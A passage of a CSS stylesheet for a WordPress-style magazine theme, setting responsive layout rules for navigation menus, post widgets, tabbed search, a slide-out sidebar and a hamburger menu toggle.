  .main-navigation-menu ul li ul li ul li ul a {
    padding-left: 6em;
  }

  .main-navigation-menu ul li:last-child a {
    border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  }

  .main-navigation-menu ul ul {
    border-top: 1px dotted rgba(255, 255, 255, 0.2);
    border-left: none;
  }

  .main-navigation-menu .submenu-dropdown-toggle {
    display: block;
    float: right;
    margin: 0;
    padding: 0.8em 1.2em;
  }

  .main-navigation-menu .submenu-dropdown-toggle:hover {
    cursor: pointer;
  }

  .main-navigation-menu .submenu-dropdown-toggle:before {
    color: #fff;
    content: "\f431";
    vertical-align: middle;
    text-decoration: inherit;
    font-size: 32px;
    font-family: Genericons;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .main-navigation-menu .submenu-dropdown-toggle.active:before {
    content: "\f432";
  }

  .main-navigation-menu ul .submenu-dropdown-toggle {
    padding: 0.55em 1em;
  }

  .main-navigation-menu ul .submenu-dropdown-toggle:before {
    font-size: 24px;
  }

  .mega-menu-item .mega-menu-content {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: inline-block;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 1.0625rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 1rem;
  }

  .sidebar-left .content-area {
    padding: 0;
  }

  .sidebar .widget-wrap .widget,
  .mega-menu-item .mega-menu-two-columns > li,
  .mega-menu-item .mega-menu-three-columns > li,
  .mega-menu-item .mega-menu-five-columns > li {
    width: 100%;
  }

  .post-layout-three-columns .post-wrapper .post-column,
  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 50%;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.375rem;
  }

  .main-navigation-toggle:active,
  .main-navigation-toggle:focus,
  .main-navigation-toggle:hover,
  .main-navigation-menu .submenu-dropdown-toggle:hover,
  .main-navigation-menu .submenu-dropdown-toggle:active {
    background: #006634;
  }
}

@media only screen and max-width 50em {

  .archive-title,
  .page-title,
  .entry-title {
    font-size: 1.5rem;
  }

  .widget-magazine-posts .medium-post .entry-title {
    font-size: 1rem;
  }

  .widget-magazine-posts .small-post .entry-title {
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .more-link {
    display: none;
  }

  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.25rem;
  }
}

@media only screen and max-width 45em {
  .widget-magazine-posts .medium-post .entry-title {
    font-size: 0.9375rem;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content {
    display: none;
  }
}

@media only screen and max-width 40em {
  .post-layout-columns .post-wrapper {
    display: block;
    margin-right: 0;
  }

  .post-layout-columns .post-wrapper .post-column {
    display: block;
    float: none;
    padding-right: 0;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 1.375rem;
  }

  .entry-content {
    font-size: 1rem;
  }

  .sidebar .widget-wrap {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .wp-post-image,
  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .large-post,
  .widget-magazine-posts-columns .magazine-posts-column-left {
    float: none;
    width: 100%;
    padding: 0;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-vertical .small-posts,
  .widget-magazine-posts-columns .magazine-posts-column-right {
    margin-left: 0;
    padding-top: 1em;
    padding-left: 0;
    width: 100%;
  }

  .widget-magazine-posts .large-post .wp-post-image {
    float: left;
    max-width: 50%;
    margin: 0 1.5em 0 0;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: right;
    padding-left: 1.5em;
    width: 50%;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post {
    clear: left;
  }

  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    margin-bottom: 1em;
  }

  .widget-magazine-posts .large-post .entry-content {
    display: none;
  }

  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.125rem;
  }

  .post-layout-two-columns .post-wrapper .post-column,
  .post-layout-three-columns .post-wrapper .post-column,
  .mega-menu-item .mega-menu-four-columns > li,
  .mega-menu-item .mega-menu-six-columns > li {
    width: 100%;
  }

  .sidebar,
  .widget-magazine-posts-grid .large-post-row {
    margin-right: 0;
  }
}

@media only screen and max-width 35em {
  .widget-magazine-posts-grid .medium-post-row {
    margin-right: 0;
  }

  .widget-magazine-posts .medium-post {
    float: none;
    padding-right: 0;
    width: 100%;
  }

  .widget-magazine-posts .medium-post .wp-post-image {
    float: left;
    max-width: 120px;
    margin: 0 1em 0 0;
  }
}

@media only screen and max-width 30em {
  .site-branding .site-title {
    font-size: 2rem;
  }

  .alignright,
  .alignleft {
    float: none;
    margin: 1em 0;
  }

  .widget-magazine-posts .medium-post .wp-post-image,
  .widget-magazine-posts .small-post .wp-post-image {
    max-width: 30%;
  }

  .widget-magazine-posts .large-post .wp-post-image,
  .widget-magazine-posts-grid .magazine-posts-grid-row .large-post .wp-post-image {
    float: none;
    max-width: 100%;
    margin: 0 0 0.5em;
  }

  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .post-content {
    float: none;
    width: 100%;
    padding: 0;
  }

  .widget-magazine-posts .large-post .entry-content,
  .widget-magazine-posts .large-post .entry-content .more-link,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content,
  .widget-magazine-posts-boxed .magazine-posts-boxed-horizontal .large-post .entry-content .more-link {
    display: inline-block;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title,
  .widget-magazine-posts .large-post .entry-title {
    font-size: 1.25rem;
  }
}

@media only screen and max-width 20em {
  .site-branding .site-title {
    font-size: 1.75rem;
  }

  .archive-title,
  .page-title,
  .entry-title,
  .post-layout-columns .post-wrapper .post-column article .entry-title {
    font-size: 1.125rem;
    margin: 0 0 0.5em;
  }

  .entry-meta .meta-date,
  .entry-meta .meta-author,
  .entry-meta .meta-category,
  .entry-meta .meta-comments {
    display: block;
  }

  .widget-magazine-posts .medium-post .entry-title,
  .widget-magazine-posts .small-post .entry-title {
    vertical-align: top;
    font-size: 0.8125rem;
  }

  .widget-magazine-posts .medium-post .entry-meta,
  .widget-magazine-posts .small-post .entry-meta {
    display: none;
  }
}

@media only screen and min-width 60001em {
  .main-navigation-menu {
    display: block !important;
  }
}

@media screen and (max-width: 991px) {
  .blog-search-tab .nav-tabs > li > a {
    line-height: 22px;
  }

  .content-area {
    padding: 0;
    width: 65%;
  }

  .sidebar {
    margin: 0;
    width: 33%;
  }

  .sidebar .widget-wrap {
    padding-right: 0;
    width: 100% !important;
    display: inline-block !important;
  }

  .footerWidget1 {
    min-height: 229px;
  }

  .blog-search-tab .nav-tabs > li > a {
    font-size: 14px;
    padding: 9px 11px;
  }

  .blog-search-tab .col-md-4:nth-of-type(3n + 1),
  .arch-search .col-md-4:nth-of-type(3n + 1) {
    clear: inherit;
  }

  .blog-search-tab .col-md-4:nth-of-type(2n + 1),
  .arch-search .col-md-4:nth-of-type(2n + 1) {
    clear: both;
  }

  .footer .col-md-3:nth-of-type(2n + 1) {
    clear: both;
  }
}

@media screen and (max-width: 767px) {
  .logo {
    display: inline-block;
    float: none;
    margin-bottom: 9px;
    text-align: center;
    width: 100%;
  }

  .logo img {
    display: inline-block;
    margin-left: 0;
    text-align: center;
  }

  .rightHeader {
    float: none !important;
    width: 100%;
  }

  .searchWrapper {
    margin: 0;
    width: 100%;
  }

  .socialIconWrapper {
    display: inline-block;
    margin-top: 8px;
    text-align: center;
    width: 100%;
  }

  .socialIcon {
    display: inline-block;
    text-align: center;
  }

  .footerWidget1 {
    min-height: auto;
  }

  .content-area {
    width: 100%;
  }

  .sidebar {
    width: 100%;
  }

  .comment-form input[type="text"],
  .comment-form input[type="email"],
  .comment-form input[type="url"],
  .comment-form input[type="password"],
  .comment-form input[type="search"],
  .comment-form textarea {
    width: 100%;
  }

  .topStrip .rightStrip {
    display: inline-block;
    float: none;
    text-align: center;
    vertical-align: top;
  }

  .topStrip,
  .loginDetails {
    display: inline-block;
    float: none;
    height: auto;
    text-align: center;
    width: 100%;
  }

  span.login::after {
    right: -9px;
  }

  .login,
  .signUp {
    display: inline-block;
    float: none;
    text-align: center;
  }

  .languageSelect {
    float: none;
    margin-left: 0;
    margin-right: 0;
    padding: 2px 0;
    width: 100%;
  }

  .languageSelect.changeState {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    margin-left: 0;
    padding: 0;
  }

  .changeState select {
    background-color: transparent;
  }

  .cd-signup.signUp {
    margin: 0;
  }

  .single-img .social_contact {
    text-align: left;
  }
}

/* Responsive tab css starts here*/

@media screen and (max-width: 767px) {
  .nav-tabs-responsive > li {
    display: none;
    width: 23%;
  }

  .nav-tabs-responsive > li > a {
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-wrap: normal;
    width: 100%;
    width: 100%;
    text-align: center;
    vertical-align: top;
  }

  .nav-tabs-responsive > li.active {
    width: 54%;
  }

  .nav-tabs-responsive > li.active:first-child {
    margin-left: 23%;
  }

  .nav-tabs-responsive > li.active,
  .nav-tabs-responsive > li.prev,
  .nav-tabs-responsive > li.next {
    display: block;
  }

  .nav-tabs-responsive > li.prev,
  .nav-tabs-responsive > li.next {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }

  .nav-tabs-responsive > li.next > a,
  .nav-tabs-responsive > li.prev > a {
    background: none;
    border: medium none;
    font-size: 0;
    transition: none 0s ease 0s;
  }

  .nav-tabs-responsive > li.next > a .text,
  .nav-tabs-responsive > li.prev > a .text {
    display: none;
  }

  .nav-tabs-responsive > li.next > a::after,
  .nav-tabs-responsive > li.next > a::after,
  .nav-tabs-responsive > li.prev > a::after,
  .nav-tabs-responsive > li.prev > a::after {
    display: inline-block;
    font-family: "Glyphicons Halflings";
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    position: relative;
    top: 1px;
  }

  .nav-tabs-responsive > li.prev > a:after {
    content: "\e079";
  }

  .nav-tabs-responsive > li.next > a:after {
    content: "\e080";
  }

  .nav-tabs-responsive > li.dropdown > a > .caret {
    display: none;
  }

  .nav-tabs-responsive > li.dropdown > a:after {
    content: "\e114";
  }

  .nav-tabs-responsive > li.dropdown.active > a:after {
    display: none;
  }

  .nav-tabs-responsive > li.dropdown.active > a > .caret {
    display: inline-block;
  }

  .nav-tabs-responsive > li.dropdown .dropdown-menu.pull-xs-left {
    left: 0;
    right: auto;
  }

  .nav-tabs-responsive > li.dropdown .dropdown-menu.pull-xs-center {
    right: auto;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
  }

  .nav-tabs-responsive > li.dropdown .dropdown-menu.pull-xs-right {
    left: auto;
    right: 0;
  }
}

/**
 * Demo Styles
 */

.wrapper {
  padding: 15px 0;
}

.bs-example-tabs .nav-tabs {
  margin-bottom: 15px;
}

@media (max-width: 767px) {
  #narrow-browser-alert {
    display: none;
  }
}

/* Responsive tab css Ends here */

@media screen and (max-width: 480px) {
  .single-img .post_image {
    height: auto;
  }
}

/*-------------------------------*/

/*           Wrappers            */

/*-------------------------------*/

#wrapper.toggled {
  padding-left: 220px;
}

#sidebar-wrapper {
  background: #fff none repeat scroll 0 0;
  border-right: 1px solid #cccccc;
  height: 100%;
  left: -260px;
  overflow-x: hidden;
  overflow-y: auto;
  transition: all 0.5s ease 0s;
  width: 260px;
  z-index: 1000;
}

#sidebar-wrapper::-webkit-scrollbar {
  display: none;
}

#wrapper.toggled #sidebar-wrapper {
  left: 0;
}

#page-content-wrapper {
  width: 100%;
}

.chat-counter {
  background: red none repeat scroll 0 0;
  border-radius: 23px;
  color: #fff;
  padding: 2px 8px;
  position: absolute;
  right: 45px;
  text-align: center;
  top: 10px;
}

/*-------------------------------*/

/*     Sidebar nav styles        */

/*-------------------------------*/

.nav.sidebar-navchat {
  border-bottom: 1px solid #ccc;
  border-top: 1px solid #ccc;
}

.sidebar-nav {
  top: 0;
  width: 100%;
  margin: 0;
  padding: 0;
  list-style: none;
}

.sidebar-nav li {
  position: relative;
  line-height: 20px;
  display: inline-block;
  width: 100%;
}

.sidebar-nav .sidebar-brand > a {
  font-size: 20px;
  padding: 20px 15px;
}

.sidebar-nav li a {
  border-bottom: 1px solid hsl(0, 0%, 80%);
  color: hsl(0, 0%, 87%);
  display: block;
  font-size: 14px;
  padding: 10px 15px;
  position: relative;
  text-decoration: none;
  text-align: left;
}

.sidebar-nav > .sidebar-brand {
  height: auto;
  font-size: 20px;
}

.sidebar-nav .dropdown-menu {
  position: relative;
  width: 100%;
  padding: 0;
  margin: 0;
  border-radius: 0;
  border: none;
  background-color: hsl(0, 0%, 7%);
  box-shadow: none;
}

/*-------------------------------*/

/*       Hamburger-Cross         */

/*-------------------------------*/

.hamburger {
  background: transparent none repeat scroll 0 0;
  border: medium none;
  display: block;
  height: 32px;
  margin-left: 0;
  position: absolute;
  top: 6px;
  width: 28px;
  z-index: 999;
  font-size: 9px;
  left: 0;
}

.hamburger:hover,
.hamburger:focus,
.hamburger:active {
  outline: none;
  background: none;
}

.hamburger.is-closed:before {
  content: "";
  display: block;
  width: 100px;
  font-size: 14px;
  color: #fff;
  line-height: 32px;
  text-align: center;
  opacity: 0;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

.hamburger.is-closed:hover:before {
  opacity: 1;
  display: block;
  -webkit-transform: translate3d(-100px, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

.hamburger.is-closed .hamb-top,
.hamburger.is-closed .hamb-middle,
.hamburger.is-closed .hamb-bottom,
.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-middle,
.hamburger.is-open .hamb-bottom {
  position: absolute;
  left: 0;
  height: 2px;
  width: 100%;
}

.hamburger.is-closed .hamb-top,
.hamburger.is-closed .hamb-middle,
.hamburger.is-closed .hamb-bottom {
  background-color: #8c8c8c;
}

.hamburger.is-closed .hamb-top {
  top: 7px;
  -webkit-transition: all 0.5s ease-in-out;
}

.hamburger.is-closed .hamb-middle {
  top: 50%;
  margin-top: -2px;
}

.hamburger.is-closed .hamb-bottom {
  bottom: 8px;
  -webkit-transition: all 0.5s ease-in-out;
}

.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-middle,
.hamburger.is-open .hamb-bottom {
  background-color: #8c8c8c;
}

.hamburger.is-open .hamb-top,
.hamburger.is-open .hamb-bottom {
  top: 50%;
  margin-top: -2px;
}

.hamburger.is-open .hamb-top {
  -webkit-transform: rotate(45deg);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08);
}

.hamburger.is-open .hamb-middle {
  display: none;
}

.hamburger.is-open .hamb-bottom {
  -webkit-transform: rotate(-45deg);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08);
}

.hamburger.is-open {
  left: 0px;
  top: 0;
}

.hamburger.is-open:before {
  content: "";
  display: block;
  width: 100px;
  font-size: 14px;
  color: #fff;
  line-height: 32px;
  text-align: center;
  opacity: 0;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

.hamburger.is-open:hover:before {
  opacity: 1;
  display: block;
  -webkit-transform: translate3d(-100px, 0, 0);
  -webkit-transition: all 0.35s ease-in-out;
}

/*-------------------------------*/

/*            Overlay            */

/*-------------------------------*/

.sidebar-nav li {
  display: inline-block;
  line-height: 20px;
  position: relative;
  width: 100%;
}

.sidebar-brand .hamburger {
  left: inherit;
  position: absolute;
  right: 11px;
  top: 9px;
}

#sidebar-wrapper {
  background-color: hsl(0, 0%, 10%);
}

.nav.sidebar-nav > li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  color: hsl(0, 0%, 100%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

.nav.sidebar-nav .dropdown-menu li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  color: hsl(0, 0%, 100%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

nav.sidebar-nav > li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

.sidebar-nav .caret {
  margin-left: -2px;
  position: absolute;
  right: 14px;
  top: 50%;
}

.sidebar-nav .dropdown-header {
  background: hsl(0, 0%, 13%);
  color: hsl(0, 0%, 87%);
  font-size: 14px;
  padding: 10px 15px;
}

.sidebar-nav .dropdown-menu > li > a:hover,
.sidebar-nav .dropdown-menu > li > a:focus {
  background-color: hsl(0, 0%, 0%);
  color: hsl(0, 0%, 87%);
  text-decoration: none;
}

.nav.sidebar-nav .dropdown-menu li a:hover,
.nav.sidebar-nav .dropdown-menu li a:active,
.nav.sidebar-nav .dropdown-menu li a:focus,
.nav.sidebar-nav .dropdown-menu li.open a:hover,
.nav.sidebar-nav .dropdown-menu li.open.open a:active,
.nav.sidebar-nav .dropdown-menu li.open a:focus {
  background-color: hsl(0, 0%, 0%);
  color: hsl(0, 0%, 100%);
  text-decoration: none;
}

.nav.sidebar-nav .dropdown-menu li {
  border-bottom: 1px solid hsl(0, 0%, 20%);
  color: hsl(0, 0%, 100%);
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin: 0;
  position: relative;
  width: 100%;
}

#page-content-wrapper .hamburger.is-open {
  display: none;
}

.sidebar-nav li:hover {
  background: #000;
}

.app-download-area {
  background-color: #424040;
  padding: 20px;
  color: #fff;
  border-radius: 6px;
  text-transform: capitalize;
}


@media (max-width: 1199.5px) {
  .post-column .type-post {
    min-height: 515px;
  }
}

@media (max-width: 991.5px) {

  .blog-search-tab .col-md-4:nth-of-type(3n+1),
  .arch-search .col-md-4:nth-of-type(3n+1) {
    clear: inherit;
  }

  .blog-search-tab .col-md-4:nth-of-type(2n+1),
  .arch-search .col-md-4:nth-of-type(2n+1) {
    clear: both;
  }

  .post-column .type-post {
    min-height: 485px;
  }
}

@media (max-width: 767.5px) {
  .post-column .type-post {
    min-height: 100px;
  }
}
